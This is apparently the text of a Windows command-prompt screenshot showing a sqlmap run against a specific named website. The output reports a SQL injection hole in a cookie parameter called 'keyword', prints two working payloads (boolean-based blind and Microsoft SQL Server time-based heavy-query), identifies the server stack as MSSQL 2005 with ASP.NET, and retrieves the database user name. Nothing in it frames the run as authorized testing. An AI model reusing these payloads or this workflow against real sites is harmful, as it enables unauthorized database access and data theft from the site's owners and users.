 管理员: 命令提示符
[23:08:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: keyword (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1' AND 7474=7474 AND 'Weou' LIKE 'Weou
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: keyword=1' AND 7264=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sy
s4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'Uysk' LIKE 'Uysk
---
[23:08:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:08:52] [INFO] fetching current user
[23:08:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[23:08:52] [INFO] retrieved:
[23:08:52] [WARNING] reflective value(s) found and filtering out
HY
current user:    'HY'
[23:08:59] [INFO] fetched data logged to text files under 'C:\Users\我的青春\.sqlmap\output\yjy.xj-tianye.com'
[*] shutting down at 23:08:59
C:\Python27\sqlmap>